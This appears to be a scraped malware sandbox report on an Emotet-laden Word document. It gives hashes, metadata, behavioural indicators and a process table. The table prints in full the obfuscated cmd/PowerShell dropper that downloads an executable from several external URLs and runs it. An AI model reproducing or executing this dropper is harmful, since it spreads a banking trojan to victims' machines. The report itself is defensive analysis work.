analyze malware
- Huge database of samples and IOCs
- Custom VM setup
- Unlimited submissions
- Interactive approach


| File name: | Dokumente_20560568.doc |
| Full analysis: | https://app.any.run/tasks/d8eb6a22-18b5-4181-bb3f-eb66b068cc3d |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | January 17, 2019, 15:21:54 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Wed Jan 16 12:11:00 2019, Last Saved Time/Date: Wed Jan 16 12:11:00 2019, Number of Pages: 1, Number of Words: 13, Number of Characters: 75, Security: 0 |
| MD5: | B9350D05DCD9B13E3B725AB1D333250F |
| SHA1: | 7446ACB0B4237C2DEAE9F77211C85488FC5B4FEB |
| SHA256: | E7C1D077CBD3DD185B7E7ECD6ED2F0195B2EA098E571C78BA60DA5CFF90C897B |
| SSDEEP: | 3072:Go/8GhDS0o9zTGOZD6EbzCd6+CObIH9ag83UtKN:GQoUOZDlbe6DOUdag8IS |




MALICIOUS



Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 2944)
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 2944)
Runs app for hidden code execution
- cmd.exe (PID: 2784)
Application was dropped or rewritten from another process
- 959.exe (PID: 2392)
- wabmetagen.exe (PID: 4080)
- wabmetagen.exe (PID: 3408)
- 959.exe (PID: 3596)
Executes PowerShell scripts
- cmd.exe (PID: 3148)
Downloads executable files from the Internet
- powershell.exe (PID: 3604)
EMOTET was detected
- wabmetagen.exe (PID: 4080)
Changes the autorun value in the registry
- wabmetagen.exe (PID: 4080)
Connects to CnC server
- wabmetagen.exe (PID: 4080)
SUSPICIOUS
Starts CMD.EXE for commands execution
- cmd.exe (PID: 2204)
- cmd.exe (PID: 2784)
Executable content was dropped or overwritten
- powershell.exe (PID: 3604)
- 959.exe (PID: 3596)
Creates files in the user directory
- powershell.exe (PID: 3604)
Starts itself from another location
- 959.exe (PID: 3596)
Connects to unusual port
- wabmetagen.exe (PID: 4080)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2944)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2944)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | - |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:01:16 12:11:00 |
| ModifyDate: | 2019:01:16 12:11:00 |
| Pages: | 1 |
| Words: | 13 |
| Characters: | 75 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 87 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
41
Monitored processes
10
Malicious processes
7
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process |
|---|---|---|---|---|
| 2944 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Dokumente_20560568.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe |
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 | ||||
| 2204 | "C:\Windows\system32\cmd.exe" /c %pROgrAmDAtA:~0,1%%proGrAMdAtA:~9,2% /v:oN/c " seT NP6=1owiZjP]@W#IC:~5,#iZjriZj8q?8q8qIONNA[?:~-7,#iZjhiZj4?[P:~-3,#iZjll $qhellowin='.omeW#oanAccoun^%ac';$blue^%oo^%hsr=new-objec^% Ne^%YWebClien^%;$archi^%ec^%urew^%='h^%^%1://wwwYmodern-au^%o1ar^%sYcom/mfn6g8qx_fcDqwb8`h^%^%1://lakewoodsYne^%/djxu_Xhq7?49@_KD8q`h^%^%1://wwwYelcodrillingYcom/C32vqhd0_2W#Rb_qPe48q`h^%^%1://mailYm2-sacYcom/h.^%b_gqhnux2NW`h^%^%1://^%ariuYgoglobaYcom/#Fz_#D7?^%_Xl??O#AaO'Y8q1li^%('`');$Va^%ujs='Incredible1z';$Prac^%icalGrani^%eFish1l = '959';$Dis^%ribu^%edll='Ga^%ewaqhrl';$Prairiehi=$env:1ublic+'\'+$Prac^%icalGrani^%eFish1l+'Yexe';foreach($In^%ernalwk in $archi^%ec^%urew^%){^%rqh{$blue^%oo^%hsrYDownloadFile($In^%ernalwk, $Prairiehi);$o1^%ical1w='8qomali8qhillingos';If ((Ge^%-I^%em $Prairiehi)Yleng^%h -ge 80000) {Invoke-I^%em $Prairiehi;$o1^%icalkn='brandnj';break;}}ca^%ch{}}$RefinedRubberPizzarj='securedlinevi';&SET 3m=!NP6:%=t!& seT dJx=!3m:8q=S!&& SET LCkj=!dJx:1=p!&& SeT OQ=!LCkj:#=1!&&seT qB=!OQ:W1=L!&& sET VLqw=!qB:iZj=%!&& seT hHN=!VLqw:.=H!&& SEt 9Gt=!hHN:Y=.!& Set d7j=!9Gt:@=B!&& SEt dl=!d7j:`=@!&& SEt GNc=!dl:4=T!&& SET RA=!GNc:qh=y!&sEt CmA9=!RA:]=U!&& SeT 7R=!CmA9:[=M!&sET DbH=!7R:7=4!& SET RP9Q=!DbH:?=E!&EcHO %RP9Q%| CMd.exE " | C:\Windows\system32\cmd.exe | — | WINWORD.EXE |
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) | ||||
| 2784 | CmD /v:oN/c " seT NP6=1owiZjP]@W#IC:~5,#iZjriZj8q?8q8qIONNA[?:~-7,#iZjhiZj4?[P:~-3,#iZjll $qhellowin='.omeW#oanAccoun^%ac';$blue^%oo^%hsr=new-objec^% Ne^%YWebClien^%;$archi^%ec^%urew^%='h^%^%1://wwwYmodern-au^%o1ar^%sYcom/mfn6g8qx_fcDqwb8`h^%^%1://lakewoodsYne^%/djxu_Xhq7?49@_KD8q`h^%^%1://wwwYelcodrillingYcom/C32vqhd0_2W#Rb_qPe48q`h^%^%1://mailYm2-sacYcom/h.^%b_gqhnux2NW`h^%^%1://^%ariuYgoglobaYcom/#Fz_#D7?^%_Xl??O#AaO'Y8q1li^%('`');$Va^%ujs='Incredible1z';$Prac^%icalGrani^%eFish1l = '959';$Dis^%ribu^%edll='Ga^%ewaqhrl';$Prairiehi=$env:1ublic+'\'+$Prac^%icalGrani^%eFish1l+'Yexe';foreach($In^%ernalwk in $archi^%ec^%urew^%){^%rqh{$blue^%oo^%hsrYDownloadFile($In^%ernalwk, $Prairiehi);$o1^%ical1w='8qomali8qhillingos';If ((Ge^%-I^%em $Prairiehi)Yleng^%h -ge 80000) {Invoke-I^%em $Prairiehi;$o1^%icalkn='brandnj';break;}}ca^%ch{}}$RefinedRubberPizzarj='securedlinevi';&SET 3m=!NP6:%=t!& seT dJx=!3m:8q=S!&& SET LCkj=!dJx:1=p!&& SeT OQ=!LCkj:#=1!&&seT qB=!OQ:W1=L!&& sET VLqw=!qB:iZj=%!&& seT hHN=!VLqw:.=H!&& SEt 9Gt=!hHN:Y=.!& Set d7j=!9Gt:@=B!&& SEt dl=!d7j:`=@!&& SEt GNc=!dl:4=T!&& SET RA=!GNc:qh=y!&sEt CmA9=!RA:]=U!&& SeT 7R=!CmA9:[=M!&sET DbH=!7R:7=4!& SET RP9Q=!DbH:?=E!&EcHO %RP9Q%| CMd.exE " | C:\Windows\system32\cmd.exe | — | cmd.exe |
